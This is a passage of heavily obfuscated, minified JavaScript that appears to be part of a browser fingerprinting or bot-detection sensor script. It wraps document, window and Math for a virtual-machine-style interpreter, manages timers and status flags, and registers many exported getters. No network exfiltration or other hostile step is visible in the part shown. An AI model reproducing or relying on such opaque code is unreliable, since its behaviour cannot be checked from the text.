N9d=M6(wA);if(tv(bId[Lv()[xB(W2)].call(null,HB,Cs,Cx,Qq,Ip,M6(M6(Fq)))],M6([]))&&tv(bId[AV()[P3(Ob)].call(null,EL,jZ,Y8,Dn)],M6(M6(YU)))){XGz=C[rE()[Gr(kY)].apply(null,[Qk,MS,I5,gp])](wFd(A9(),Wx),lK[xl]);var G7z=AB(XGz,bId[cY()[xX(hf)](j1,lq,YY)]);SZd=Jgz();var H9d=M6(wA);if(tv(SZd,C[MX()[mY(sI)].call(null,Ux,A6)][VK()[kI(LX)](Cp,jtd,Vk,gp)])||K8(SZd,hB)&&AT(SZd,dq(XGz,Rjz))){H9d=M6(M6(wA));}if(tv(cDd,M6(M6(wA)))){if(tv(H9d,M6([]))){if(w5(bId[tv(typeof Ks()[Dv(LL)],dq([],[][[]]))?Ks()[Dv(Wr)](Fwd,HI):Ks()[Dv(Q6)].apply(null,[fJ,rv])],undefined)&&w5(bId[tv(typeof Ks()[Dv(Gdd)],dq([],[][[]]))?Ks()[Dv(Wr)](R9,vRd):Ks()[Dv(Q6)].apply(null,[fJ,rv])],null)){C[w5(typeof cY()[xX(hf)],dq([],[][[]]))?cY()[xX(kY)].call(null,Es,A6,FB):cY()[xX(tJ)](hRd,nK,c4)][Ks()[Dv(FM)](D8,Zr)](bId[Ks()[Dv(Q6)].apply(null,[fJ,rv])]);}bId[Ks()[Dv(Q6)](fJ,rv)]=C[tv(typeof cY()[xX(Jcd)],'undefined')?cY()[xX(tJ)](cjd,U4,Gdd):cY()[xX(kY)](Es,EV,FB)][Ks()[Dv(ms)](GX,gY)](function(){fmd();},XX(AB(SZd,XGz),Wx));bId[rE()[Gr(Es)].call(null,KB,M6([]),M6([]),FL)]=hB;}else{Pwz=M6(M6({}));}}else{var DGz=M6([]);if(K8(bId[tv(typeof cY()[xX(s3)],dq('',[][[]]))?cY()[xX(tJ)].apply(null,[Ap,jZ,hRd]):cY()[xX(hf)].apply(null,[j1,Rq,YY])],hB)&&nP(G7z,AB(Kmd,Rjz))){DGz=M6(M6([]));}if(tv(H9d,M6({}))){var nGz=XX(AB(SZd,XGz),lK[JM]);if(w5(bId[Ks()[Dv(Q6)](fJ,rv)],undefined)&&w5(bId[Ks()[Dv(Q6)](fJ,rv)],null)){C[cY()[xX(kY)](Es,KE,FB)][Ks()[Dv(FM)](D8,Zr)](bId[Ks()[Dv(Q6)](fJ,rv)]);}bId[Ks()[Dv(Q6)].apply(null,[fJ,rv])]=C[cY()[xX(kY)](Es,f3,FB)][Ks()[Dv(ms)].apply(null,[GX,gY])](function(){fmd();},XX(AB(SZd,XGz),Wx));}else if((tv(bId[cY()[xX(hf)](j1,M6({}),YY)],tT(Fq))||tv(DGz,M6([])))&&(tv(SZd,tT(lK[bv]))||H9d)){if(w5(bId[Ks()[Dv(Q6)](fJ,rv)],undefined)&&w5(bId[Ks()[Dv(Q6)].call(null,fJ,rv)],null)){C[cY()[xX(kY)](Es,KE,FB)][Ks()[Dv(FM)](D8,Zr)](bId[Ks()[Dv(Q6)].call(null,fJ,rv)]);}Pwz=M6(M6({}));}}}}catch(dDd){k5.splice(AB(Xgz,Fq),Infinity,N7d);}}if(tv(Pwz,M6(M6({})))){bId[MX()[mY(OY)].apply(null,[VT,Ap])]|=Ekd;}var s4d;return k5.pop(),s4d=Pwz,s4d;};var CGz=function(m9d,mhz,Ftz,vHz){var HHz=M6({});var kQz=K8(Wwz,hB);k5.push(Rq);var bzz=K8(RNz,hB);var K4d=m9d||Ftz||vHz;var qdz=K4d?kQz&&bzz:bzz;var Nwz=K4d||mhz;if(Y7z&&Nwz&&qdz&&VWd(mhz)){HHz=M6(M6(wA));if(mhz){bId[MX()[mY(OY)](fcd,Ap)]|=R3d;}else if(m9d){bId[MX()[mY(OY)].call(null,fcd,Ap)]|=BSd;}else if(Ftz){bId[MX()[mY(OY)].apply(null,[fcd,Ap])]|=pSd;}else if(vHz){bId[MX()[mY(OY)].call(null,fcd,Ap)]|=nfd;}}var njz;return k5.pop(),njz=HHz,njz;};var Jgz=function(){var f4d=hKd(s6(SXd));k5.push(TD);f4d=tv(f4d,undefined)||C[AV()[P3(F4)].apply(null,[LP,M6({}),HB,tk])](f4d)||tv(f4d,tT(Fq))?C[MX()[mY(sI)].call(null,Iv,A6)][VK()[kI(LX)].apply(null,[Cp,kA,xP,gp])]:f4d;var Sdz;return k5.pop(),Sdz=f4d,Sdz;};var hKd=function(Ijz){return lpd.apply(this,[WN,arguments]);};k5.push(pm);FMd[tv(typeof TM()[Ql(Fq)],dq([],[][[]]))?TM()[Ql(Fq)].apply(null,[EM,mZ,qW,qr]):TM()[Ql(hB)](tC,Fq,WQd,G4)](dWd);var tAz=FMd(hB);var H2d=new (C[AV()[P3(dI)](gL,HZ,C6,x8)])(tm);var Psd=rE()[Gr(nv)](Zgd,M6(M6(hB)),Kp,xT);var crd=lK[tJ];var SJd=cY()[xX(bv)].apply(null,[T0,M6({}),m0]);var AYd=NW()[qS(hB)].apply(null,[FZ,H5,ms,Fq]);var gsd=Ks()[Dv(W2)].call(null,WK,d4);var Osd=MX()[mY(jB)](x1,Vm);var bqd=AV()[P3(sI)](vZ,l1,Fq,fC);var vnd=Lv()[xB(Qq)].apply(null,[kY,Nb,dC,p2,vl,wV]);var SXd=cY()[xX(P0)](Q6,Um,WB);var hQz=lK[G4];var Lwz=VK()[kI(Wr)](NM,fl,QS,Fq);var HOd=MX()[mY(Yl)](Azd,pm);var zhz=MX()[mY(bv)](dV,I5);var CTd=Ks()[Dv(HB)](wv,hUd);var RAz=cY()[xX(sI)](fJ,Kp,Ck);var Hwz=MX()[mY(P0)](MRd,sZ);var Lxd=AV()[P3(pJ)](KE,m6,HZ,sb);var DKd=WL()[KC(hB)](YW,PP,Cs,bC,gp);var tTd=dq(zhz,CTd);var cYd=dq(zhz,RAz);var b5d=C[MX()[mY(sI)].apply(null,[zzd,A6])](rE()[Gr(nv)].apply(null,[Zgd,m6,jZ,xT])[AV()[P3(vl)](WB,M6(M6(hB)),zp,dK)](lK[HB]));var nYd=rE()[Gr(nv)](Zgd,vZ,M6([]),xT)[w5(typeof AV()[P3(gp)],'undefined')?AV()[P3(vl)](WB,Uq,DL,dK):AV()[P3(DI)].call(null,cZ,jZ,Wr,m9)](rE()[Gr(PS)](Dwd,Kb,dS,g1));var whz=Fq;var Tjz=nv;var EZd=Wr;var L9d=qr;var shz=Kb;var XVd=PP;var qtz=D8;var dNz=KQd;var q4d=lK[A6];var Ekd=lK[n1];var Kmd=lK[PS];var Rjz=OY;var R3d=lK[W2];var BSd=lK[JV];var pSd=lK[jB];var nfd=lK[Yl];var UEd=[AV()[P3(CY)](Y8,M6(M6({})),n1,q6),w5(typeof AV()[P3(Qq)],dq('',[][[]]))?AV()[P3(Ip)](QE,M6(Fq),Gq,SW):AV()[P3(DI)].call(null,N8,NC,I5,px),cY()[xX(pJ)].call(null,A3,M6(M6({})),AC),Lv()[xB(qr)](kY,m6,E3,Ol,Fq,LX),w5(typeof NW()[qS(Wr)],dq(rE()[Gr(nv)](Zgd,DL,Qq,xT),[][[]]))?NW()[qS(Wr)].call(null,FZ,KZ,Um,lq):NW()[qS(lq)](QQd,Z7d,W2,C0),tv(typeof rE()[Gr(Fq)],'undefined')?rE()[Gr(qr)](scd,LX,vl,FD):rE()[Gr(W2)](Qs,M6(M6(hB)),M6(M6(Fq)),FD),rE()[Gr(JV)](gL,M6(Fq),Qq,Gq)];var Jrd=[rE()[Gr(jB)](A1,LP,hB,QS),AV()[P3(IC)](hB,m6,I0,Ecd),rE()[Gr(JV)](gL,bv,Q6,Gq)];var DJd=LK(Kc,[TM()[Ql(Qq)].call(null,nK,qr,C3,XV),lK[bv],AV()[P3(Ip)].call(null,QE,XV,lT,SW),lK[P0],MX()[mY(pJ)](dwd,wv),lq,AV()[P3(sZ)].call(null,xP,M6(M6([])),PS,xZ),lK[sI],cY()[xX(vl)](wv,wv,F8),kY,cY()[xX(CY)](T4,A6,U7d),DI,w5(typeof rE()[Gr(JV)],'undefined')?rE()[Gr(Yl)](tD,M6(M6(Fq)),r3,Z1):rE()[Gr(qr)](MC,Kp,lS,OQd),Qq,Ks()[Dv(JV)].call(null,Fq,sdd),qr,Ks()[Dv(jB)].call(null,V3,k4),gp,rE()[Gr(bv)].apply(null,[fl,jp,M6(hB),tC]),dI,Ks()[Dv(Yl)](gM,j1),tJ,MX()[mY(vl)](cGd,p2),lK[pJ],w5(typeof MX()[mY(sZ)],dq([],[][[]]))?MX()[mY(CY)].apply(null,[r9,MS]):MX()[mY(n1)].apply(null,[M0,Mcd]),lK[vl],tv(typeof Ks()[Dv(qr)],dq('',[][[]]))?Ks()[Dv(Wr)](Zgd,UAd):Ks()[Dv(bv)](bC,TL),A6,rE()[Gr(P0)].apply(null,[dNd,p2,M6(M6(Fq)),V4]),n1,AV()[P3(jZ)].call(null,r3,LP,M6(M6([])),zV),PS,MX()[mY(Ip)].apply(null,[Ohd,Q6]),W2,rE()[Gr(JV)].call(null,gL,Uq,m1,Gq),JV,rE()[Gr(sI)].call(null,BAd,dI,HB,Ecd),lK[CY],w5(typeof rE()[Gr(gp)],dq([],[][[]]))?rE()[Gr(pJ)](f3,M6(M6([])),Y8,vB):rE()[Gr(qr)](jwd,RL,M6(Fq),xGd),Yl]);var lNz=M6(wA);var Fvd=LK(Kc,[tv(typeof Ks()[Dv(kY)],'undefined')?Ks()[Dv(Wr)].call(null,b1,ncd):Ks()[Dv(P0)].apply(null,[hf,B8]),[LK(Kc,[AV()[P3(Kp)](PP,vB,hB,pf),TM()[Ql(Qq)].apply(null,[nK,qr,C3,JV]),AV()[P3(Kb)](px,M6(M6(Fq)),RL,xq),[TM()[Ql(Qq)].call(null,nK,qr,C3,xP),tv(typeof cY()[xX(W2)],'undefined')?cY()[xX(tJ)](LC,wm,p0):cY()[xX(Ip)].call(null,hS,Kb,U8),Yf()[mW(kY)](H5,Wr,LC,C3),w5(typeof Ks()[Dv(CY)],'undefined')?Ks()[Dv(sI)](l1,Ck):Ks()[Dv(Wr)](Wp,jZ),cY()[xX(IC)](Vk,m6,lC)]]),LK(Kc,[AV()[P3(Kp)].call(null,PP,NM,M6(M6({})),pf),AV()[P3(Ip)].call(null,QE,Nf,RL,SW),AV()[P3(Kb)](px,tC,nv,xq),[AV()[P3(Ip)](QE,r3,Kp,SW),AV()[P3(px)](l1,JM,LP,Qs)],MX()[mY(IC)].call(null,Wl,U4),LK(Kc,[AV()[P3(Kp)](PP,gp,Kp,pf),AV()[P3(jZ)].apply(null,[r3,Qq,Cs,zV]),tv(typeof AV()[P3(DI)],'undefined')?AV()[P3(DI)](Bgd,bv,C6,MNd):AV()[P3(Kb)].call(null,px,wv,YW,xq),[MX()[mY(sZ)](kM,g1),VK()[kI(kY)].call(null,f9,I8,Yl,lq)]])]),LK(Kc,[AV()[P3(Kp)](PP,IC,Cs,pf),MX()[mY(pJ)](dwd,wv),AV()[P3(Kb)].apply(null,[px,hB,bv,xq]),[Lv()[xB(qr)].call(null,kY,A6,E3,Ol,hB,M6(M6(Fq)))],MX()[mY(IC)](Wl,U4),LK(Kc,[AV()[P3(Kp)].call(null,PP,KE,wv,pf),rE()[Gr(P0)](dNd,M6(M6(Fq)),zp,V4),AV()[P3(Kb)](px,LP,ms,xq),[MX()[mY(sZ)](kM,g1),tv(typeof VK()[kI(DI)],dq(rE()[Gr(nv)](Zgd,M6(Fq),dI,xT),[][[]]))?VK()[kI(gp)](dL,Z7d,Uq,D4):VK()[kI(kY)].call(null,f9,I8,Nf,lq)]])]),LK(Kc,[AV()[P3(Kp)].apply(null,[PP,M6(Fq),nK,pf]),AV()[P3(sZ)].apply(null,[xP,lS,Nb,xZ]),AV()[P3(Kb)](px,M6(M6(hB)),xl,xq),[AV()[P3(vB)].call(null,ms,xP,C6,f9),w5(typeof rE()[Gr(sZ)],dq('',[][[]]))?rE()[Gr(vl)].call(null,Gwd,LX,Kp,LC):rE()[Gr(qr)].call(null,M0,M6(M6(Fq)),I5,Jgd),rE()[Gr(CY)](lZ,tJ,PS,Idd),w5(typeof VK()[kI(gp)],dq(rE()[Gr(nv)](Zgd,f3,lS,xT),[][[]]))?VK()[kI(Qq)].call(null,QE,I8,CY,DI):VK()[kI(gp)](kS,VI,sI,Lcd)]]),LK(Kc,[AV()[P3(Kp)].call(null,PP,M6(M6(Fq)),qr,pf),w5(typeof cY()[xX(JV)],'undefined')?cY()[xX(vl)].apply(null,[wv,ms,F8]):cY()[xX(tJ)].call(null,YK,lT,DRd),AV()[P3(Kb)].call(null,px,Qq,vl,xq),[cY()[xX(sZ)](k4,MS,UI),cY()[xX(jZ)](m6,p2,FNd),AV()[P3(LX)].call(null,GX,m6,M6(M6(hB)),Vf),w5(typeof AV()[P3(nv)],dq([],[][[]]))?AV()[P3(pm)].call(null,E3,M6([]),M6(M6({})),XJ):AV()[P3(DI)](LV,LP,A6,V4),MX()[mY(jZ)].apply(null,[Om,nK])]]),LK(Kc,[AV()[P3(Kp)](PP,dS,LC,pf),cY()[xX(CY)].apply(null,[T4,Y8,U7d]),AV()[P3(Kb)].apply(null,[px,M6(M6({})),Ip,xq]),[rE()[Gr(Ip)](Lk,I0,f3,dS),rE()[Gr(IC)](nS,IC,HZ,Y8),AV()[P3(d4)].apply(null,[MZ,M6(M6(hB)),DL,KS]),NW()[qS(Wr)].apply(null,[FZ,KZ,Vk,lq])]]),LK(Kc,[tv(typeof AV()[P3(n1)],dq('',[][[]]))?AV()[P3(DI)].apply(null,[mhd,WB,LP,cQd]):AV()[P3(Kp)].apply(null,[PP,Rq,hB,pf]),Ks()[Dv(JV)].call(null,Fq,sdd),AV()[P3(Kb)].apply(null,[px,I5,lT,xq]),[Ks()[Dv(JV)](Fq,sdd),cY()[xX(Kp)](lq,Yl,Dhd)]]),LK(Kc,[AV()[P3(Kp)](PP,LP,nv,pf),w5(typeof Ks()[Dv(pJ)],dq('',[][[]]))?Ks()[Dv(jB)](V3,k4):Ks()[Dv(Wr)].call(null,KZ,IGd),AV()[P3(Kb)](px,NC,lS,xq),[Ks()[Dv(jB)].call(null,V3,k4),Yf()[mW(Qq)].apply(null,[nwd,DI,PS,WQd])]]),LK(Kc,[AV()[P3(Kp)].call(null,PP,M6(M6(Fq)),Es,pf),rE()[Gr(bv)](fl,HZ,KE,tC),tv(typeof AV()[P3(bv)],dq('',[][[]]))?AV()[P3(DI)].apply(null,[nUd,qr,pJ,g3]):AV()[P3(Kb)](px,JV,xl,xq),[MX()[mY(Kp)].call(null,rtd,qp),rE()[Gr(sZ)](Dhd,Es,KE,W8)]]),LK(Kc,[AV()[P3(Kp)](PP,CY,CY,pf),tv(typeof rE()[Gr(Kb)],'undefined')?rE()[Gr(qr)](PAd,pm,LX,Gwd):rE()[Gr(Yl)](tD,pm,M6(M6([])),Z1),AV()[P3(Kb)].call(null,px,U4,dI,xq),[MX()[mY(Kb)](Ewd,IC)]]),LK(Kc,[AV()[P3(Kp)].apply(null,[PP,sI,Gq,pf]),Ks()[Dv(Yl)](gM,j1),AV()[P3(Kb)](px,wV,P0,xq),[tv(typeof VK()[kI(hB)],dq([],[][[]]))?VK()[kI(gp)].apply(null,[Tgd,FM,vZ,hcd]):VK()[kI(qr)].call(null,NM,WY,Vk,Wr)]]),LK(Kc,[AV()[P3(Kp)](PP,Rq,OY,pf),MX()[mY(vl)].apply(null,[cGd,p2]),w5(typeof AV()[P3(qr)],dq('',[][[]]))?AV()[P3(Kb)].apply(null,[px,xP,WB,xq]):AV()[P3(DI)](E9,M6(hB),r3,FHd),[NW()[qS(kY)](GX,Jm,Uq,kY)]]),LK(Kc,[AV()[P3(Kp)].call(null,PP,MS,Kb,pf),MX()[mY(CY)](r9,MS),tv(typeof AV()[P3(bv)],dq([],[][[]]))?AV()[P3(DI)](fcd,bv,M6({}),M7d):AV()[P3(Kb)](px,m1,vl,xq),[rE()[Gr(W2)](Qs,LC,PP,FD),MX()[mY(px)](EV,D8)]]),LK(Kc,[AV()[P3(Kp)].apply(null,[PP,M6([]),M6(M6([])),pf]),w5(typeof MX()[mY(Fq)],'undefined')?MX()[mY(Ip)](Ohd,Q6):MX()[mY(n1)].call(null,FRd,RUd),AV()[P3(Kb)](px,I5,Kb,xq),[MX()[mY(Ip)](Ohd,Q6),AV()[P3(xl)].apply(null,[Ob,vB,qp,Xp]),MX()[mY(vB)](D7d,KE)]]),LK(Kc,[AV()[P3(Kp)](PP,M6(M6([])),M6(M6(Fq)),pf),rE()[Gr(JV)](gL,sZ,LP,Gq),tv(typeof AV()[P3(vl)],dq([],[][[]]))?AV()[P3(DI)](nI,I0,Um,T4):AV()[P3(Kb)].call(null,px,JV,YW,xq),[rE()[Gr(JV)](gL,Uq,PS,Gq),Ks()[Dv(pJ)](Cp,PNd)]]),LK(Kc,[AV()[P3(Kp)].apply(null,[PP,lT,M6(M6([])),pf]),TM()[Ql(Qq)].apply(null,[nK,qr,C3,dS]),w5(typeof AV()[P3(Ip)],'undefined')?AV()[P3(Kb)](px,JM,qp,xq):AV()[P3(DI)](MNd,Ap,U4,lC),[VK()[kI(dI)](wV,C3,vB,nv),Ks()[Dv(vl)].apply(null,[bv,Nf])]]),LK(Kc,[AV()[P3(Kp)](PP,OY,KE,pf),AV()[P3(Ip)](QE,PP,G4,SW),AV()[P3(Kb)].call(null,px,M6(M6([])),m1,xq),[cY()[xX(Kb)].call(null,Qp,RL,Btd),AV()[P3(JM)].call(null,Vm,A6,JV,W1)]]),LK(Kc,[AV()[P3(Kp)](PP,LC,PS,pf),rE()[Gr(sI)](BAd,tJ,RL,Ecd),AV()[P3(Kb)](px,zp,kY,xq),[rE()[Gr(sI)](BAd,lq,M6({}),Ecd)]])]]);var KNz={};var Izz=KNz[rE()[Gr(A6)](Pcd,OY,vZ,wm)];var jHz=function(){var AGz=function(){mV(Zz,[this,AGz]);};k5.push(x8);BFd(AGz,[LK(Kc,[tv(typeof AV()[P3(QS)],dq([],[][[]]))?AV()[P3(DI)](HGd,Q6,n1,dRd):AV()[P3(Vk)].call(null,qr,jp,p2,KM),cY()[xX(C6)](wf,lS,Bzd),AV()[P3(A6)](W8,tC,LP,Y6),function Mdz(nhz,Rdz){if(M6(Izz.call(KNz,nhz)))KNz[nhz]=[];k5.push(FNd);var Ygz=AB(KNz[nhz][MX()[mY(lq)].call(null,kP,wf)](Rdz),Fq);var pAz;return pAz=LK(Kc,[AV()[P3(DL)](sZ,xl,M6(Fq),scd),function vwz(){delete KNz[nhz][Ygz];}]),k5.pop(),pAz;}]),LK(Kc,[AV()[P3(Vk)].apply(null,[qr,M6(M6({})),Yl,KM]),tv(typeof MX()[mY(vl)],dq('',[][[]]))?MX()[mY(n1)](Mhd,k8):MX()[mY(LP)].apply(null,[n4,NC]),tv(typeof AV()[P3(Kp)],'undefined')?AV()[P3(DI)](TC,DI,QS,xHd):AV()[P3(A6)](W8,xq,jZ,Y6),function Etz(Khz,BHz){k5.push(DM);if(M6(Izz.call(KNz,Khz))){k5.pop();return;}KNz[Khz][cY()[xX(pm)](KE,Nf,PC)](function(Jdz){Jdz(w5(BHz,undefined)?BHz:{});});k5.pop();}])]);var Cwz;return k5.pop(),Cwz=AGz,Cwz;}();var bId=LK(Kc,[MX()[mY(OY)].apply(null,[JT,Ap]),hB,cY()[xX(hf)].apply(null,[j1,M6(M6(hB)),cD]),tT(Fq),tv(typeof Lv()[xB(Qq)],'undefined')?Lv()[xB(nv)].call(null,QX,Y8,Ob,TAd,xP,M6(M6(hB))):Lv()[xB(W2)].apply(null,[HB,Gq,FM,Qq,wm,M6(M6([]))]),M6(wA),tv(typeof Ks()[Dv(KW)],dq([],[][[]]))?Ks()[Dv(Wr)].apply(null,[lW,mS]):Ks()[Dv(Q6)](fJ,TI),undefined,tv(typeof rE()[Gr(l1)],dq('',[][[]]))?rE()[Gr(qr)].call(null,NRd,I5,M6([]),dwd):rE()[Gr(Es)].apply(null,[rGd,gp,Ob,FL]),Uw[TM()[Ql(dI)].call(null,zp,lq,WQd,Lq)](),AV()[P3(Ob)].call(null,EL,DL,jZ,jtd),M6({})]);var IXd=LK(Kc,[Ks()[Dv(NC)].apply(null,[Kb,kRd]),M6(wA)]);var fBd=rE()[Gr(nv)](Zgd,pJ,xq,xT);var M5d=hB;var Wnd=hB;var Rnd=rE()[Gr(nv)].apply(null,[Zgd,Um,px,xT]);var UXd=hB;var Rvd=hB;var pnd=hB;var Qvd=rE()[Gr(nv)](Zgd,QS,pJ,xT);var MUd=hB;var wPd=hB;var gYd=hB;var G6d=w5(typeof rE()[Gr(NC)],dq('',[][[]]))?rE()[Gr(nv)](Zgd,M6(M6([])),DI,xT):rE()[Gr(qr)](Af,nK,M6(M6([])),Mm);var pBd=hB;var fJd=hB;var zBd=Uw[TM()[Ql(dI)].call(null,zp,lq,WQd,qr)]();var OOd=hB;var zOd=hB;var ZPd=hB;var VFd=WQd;var DPd=GW;var CFd=lK[vB];var EJd=vl;var JBd=vl;var b6d=vl;var Gvd=vl;var Yqd=tT(Fq);var Iqd=hB;var BXd=tv(typeof rE()[Gr(W2)],'undefined')?rE()[Gr(qr)].apply(null,[LV,M6(M6(hB)),M6(hB),Sk]):rE()[Gr(nv)](Zgd,M6([]),d4,xT);var xXd=Uw[cY()[xX(Nf)](Ecd,Nb,SRd)]();var Cbd=hB;var Ird={};var Xvd=lK[LX];var IOd={};var S6d=crd;var HPd=b5d;var Pvd=hB;var VUd=Fq;var dYd=Ks()[Dv(Fq)].call(null,JM,Mb);var qqd=rE()[Gr(nv)].apply(null,[Zgd,ms,Gq,xT]);var wBd=tT(Uw[MX()[mY(d4)](T8,F4)]());var PNz=LK(Kc,[MX()[mY(kY)](LI,I0),function(){return lpd.apply(this,[Zt,arguments]);},rE()[Gr(kY)](UN,QS,M6([]),gp),function(){return lpd.apply(this,[bd,arguments]);},MX()[mY(Qq)](VRd,qr),Math,MX()[mY(gp)](dGd,hf),document,cY()[xX(kY)](Es,M6(M6(hB)),WNd),window]);var ZHz=new bN();var AF,Og,LA,xz;ZHz[cY()[xX(Qq)].call(null,MK,CY,TGd)](PNz,AV()[P3(gp)].apply(null,[YW,wV,fl,O1]),hB);({AF:AF,Og:Og,LA:LA,xz:xz}=PNz);FMd[cY()[xX(G4)](Im,RL,j0)](dWd,w5(typeof cY()[xX(f3)],'undefined')?cY()[xX(Uq)].apply(null,[fI,Gq,Es]):cY()[xX(tJ)].call(null,tC,PS,AGd),function(){return YLd;});FMd[cY()[xX(G4)](Im,U4,j0)](dWd,Ks()[Dv(GW)](Sk,Zcd),function(){return MAz;});FMd[tv(typeof cY()[xX(FD)],dq([],[][[]]))?cY()[xX(tJ)](qjd,M6(hB),f0):cY()[xX(G4)](Im,fl,j0)](dWd,tv(typeof rE()[Gr(pm)],dq('',[][[]]))?rE()[Gr(qr)](CM,M6(M6({})),Kb,j7d):rE()[Gr(bC)](Lzd,M6({}),M6(M6(hB)),wV),function(){return qhz;});FMd[tv(typeof cY()[xX(EL)],dq([],[][[]]))?cY()[xX(tJ)](Z7d,Fq,T0):cY()[xX(G4)](Im,Nb,j0)](dWd,MX()[mY(fl)](pW,WY),function(){return gHz;});FMd[cY()[xX(G4)].call(null,Im,kY,j0)](dWd,MX()[mY(EV)].call(null,Al,Wl),function(){return Mwz;});FMd[cY()[xX(G4)].apply(null,[Im,M6(hB),j0])](dWd,MX()[mY(nK)](AC,DI),function(){return Pgz;});FMd[cY()[xX(G4)](Im,dI,j0)](dWd,cY()[xX(fI)](U3,HB,Es),function(){return NDd;});FMd[w5(typeof cY()[xX(JV)],dq('',[][[]]))?cY()[xX(G4)](Im,jB,j0):cY()[xX(tJ)](vgd,KW,Zzd)](dWd,w5(typeof cY()[xX(Uq)],'undefined')?cY()[xX(E3)](RL,bv,D9):cY()[xX(tJ)].call(null,M1,KW,cjd),function(){return Cgz;});FMd[cY()[xX(G4)](Im,nv,j0)](dWd,AV()[P3(Z1)].call(null,HB,QS,EV,kf),function(){return dzz;});FMd[w5(typeof cY()[xX(Lq)],dq([],[][[]]))?cY()[xX(G4)].apply(null,[Im,JV,j0]):cY()[xX(tJ)].apply(null,[ddd,M6(M6([])),q3])](dWd,w5(typeof rE()[Gr(W2)],'undefined')?rE()[Gr(U3)].apply(null,[EL,m6,A6,LP]):rE()[Gr(qr)](z4,JV,nK,Qzd),function(){return G9d;});FMd[cY()[xX(G4)].call(null,Im,zp,j0)](dWd,WL()[KC(Yl)].call(null,gL,fl,Lq,fI,HB),function(){return dAz;});FMd[cY()[xX(G4)](Im,M6(M6(hB)),j0)](dWd,cY()[xX(mS)](Z1,gp,tZ),function(){return tzz;});FMd[cY()[xX(G4)].call(null,Im,M6(M6(Fq)),j0)](dWd,AV()[P3(cL)].call(null,Sk,I0,KE,Rm),function(){return v3d;});FMd[cY()[xX(G4)](Im,l1,j0)](dWd,Ks()[Dv(k4)](GW,GX),function(){return w1d;});FMd[tv(typeof cY()[xX(PS)],dq('',[][[]]))?cY()[xX(tJ)](PJ,wV,FW):cY()[xX(G4)](Im,Nb,j0)](dWd,MX()[mY(Lq)](LP,MZ),function(){return rhz;});FMd[cY()[xX(G4)](Im,dS,j0)](dWd,MX()[mY(Ap)](EM,gp),function(){return mjz;});FMd[cY()[xX(G4)](Im,M6({}),j0)](dWd,WL()[KC(bv)](pI,Nb,M6(M6(hB)),tI,sI),function(){return Y9d;});FMd[tv(typeof cY()[xX(ms)],'undefined')?cY()[xX(tJ)].apply(null,[mjd,XV,fD]):cY()[xX(G4)](Im,Nb,j0)](dWd,tv(typeof MX()[mY(r3)],'undefined')?MX()[mY(n1)](Ezd,hNd):MX()[mY(GW)].apply(null,[lcd,V3]),function(){return bDd;});FMd[cY()[xX(G4)](Im,KW,j0)](dWd,VK()[kI(P0)].call(null,A6,gL,l1,PS),function(){return ghz;});FMd[cY()[xX(G4)](Im,Nb,j0)](dWd,cY()[xX(A3)](pm,m1,LL),function(){return Bwz;});FMd[cY()[xX(G4)](Im,NM,j0)](dWd,cY()[xX(O1)].apply(null,[tZ,M6(Fq),nb]),function(){return n9d;});FMd[cY()[xX(G4)](Im,vB,j0)](dWd,Ks()[Dv(NL)](QS,vm),function(){return pgz;});FMd[cY()[xX(G4)](Im,f3,j0)](dWd,rE()[Gr(Pl)].call(null,pL,PP,M6({}),V3),function(){return wjz;});FMd[cY()[xX(G4)](Im,tJ,j0)](dWd,rE()[Gr(hS)].call(null,mk,M6(Fq),Nb,IL),function(){return fNz;});FMd[w5(typeof cY()[xX(Sk)],'undefined')?cY()[xX(G4)].call(null,Im,CY,j0):cY()[xX(tJ)].apply(null,[WD,hf,WW])](dWd,cY()[xX(gL)](CY,Ap,Lcd),function(){return hGz;});FMd[cY()[xX(G4)](Im,vZ,j0)](dWd,tv(typeof rE()[Gr(JM)],dq([],[][[]]))?rE()[Gr(qr)](mAd,Um,Nf,sZ):rE()[Gr(Cp)](Pjd,IC,hf,DI),function(){return BGz;});FMd[cY()[xX(G4)].call(null,Im,C6,j0)](dWd,Ks()[Dv(V8)].apply(null,[zp,xP]),function(){return qMd;});FMd[cY()[xX(G4)].apply(null,[Im,F4,j0])](dWd,Lv()[xB(sI)].call(null,sZ,KW,A3,QL,Ip,JM),function(){return E7z;});FMd[cY()[xX(G4)].apply(null,[Im,JM,j0])](dWd,MX()[mY(k4)].apply(null,[xZ,QL]),function(){return S4d;});FMd[cY()[xX(G4)].call(null,Im,U4,j0)](dWd,TM()[Ql(Ip)].call(null,GX,HB,SK,Es),function(){return CZd;});FMd[cY()[xX(G4)].apply(null,[Im,tC,j0])](dWd,VK()[kI(sI)](lT,tI,PS,sI),function(){return Jwz;});FMd[cY()[xX(G4)].call(null,Im,M6(hB),j0)](dWd,tv(typeof MX()[mY(m1)],dq('',[][[]]))?MX()[mY(n1)](x0,fAd):MX()[mY(NL)].call(null,Lgd,Fq),function(){return QHz;});FMd[cY()[xX(G4)](Im,PS,j0)](dWd,cY()[xX(WK)](NM,jp,Qs),function(){return TAz;});FMd[cY()[xX(G4)].call(null,Im,pJ,j0)](dWd,MX()[mY(V8)].apply(null,[nD,vl]),function(){return gAz;});FMd[w5(typeof cY()[xX(T0)],'undefined')?cY()[xX(G4)].call(null,Im,Nb,j0):cY()[xX(tJ)](wZ,F4,tK)](dWd,MX()[mY(T0)](Pq,WQd),function(){return VAz;});FMd[cY()[xX(G4)](Im,n1,j0)](dWd,MX()[mY(g1)].call(null,UQd,bC),function(){return AQz;});FMd[w5(typeof cY()[xX(tI)],'undefined')?cY()[xX(G4)](Im,JV,j0):cY()[xX(tJ)](bAd,dS,pNd)](dWd,w5(typeof rE()[Gr(U3)],'undefined')?rE()[Gr(Qp)](P4,LP,vB,YW):rE()[Gr(qr)](gGd,P0,YW,QD),function(){return Egz;});FMd[tv(typeof cY()[xX(ms)],dq('',[][[]]))?cY()[xX(tJ)].call(null,bl,px,QW):cY()[xX(G4)].call(null,Im,nK,j0)](dWd,rE()[Gr(d8)](C6,QS,KE,D8),function(){return Gjz;});FMd[cY()[xX(G4)].call(null,Im,F4,j0)](dWd,Ks()[Dv(T0)].call(null,W2,s3),function(){return NZd;});FMd[cY()[xX(G4)](Im,M6(M6({})),j0)](dWd,rE()[Gr(FD)](Ewd,xP,M6(M6(Fq)),GX),function(){return MQz;});FMd[cY()[xX(G4)](Im,dS,j0)](dWd,cY()[xX(CW)](E3,sZ,R4),function(){return tHz;});FMd[cY()[xX(G4)](Im,pJ,j0)](dWd,Ks()[Dv(g1)].call(null,WB,Ol),function(){return lld;});FMd[cY()[xX(G4)](Im,NM,j0)](dWd,NW()[qS(vl)].apply(null,[Gdd,W8,NM,qr]),function(){return 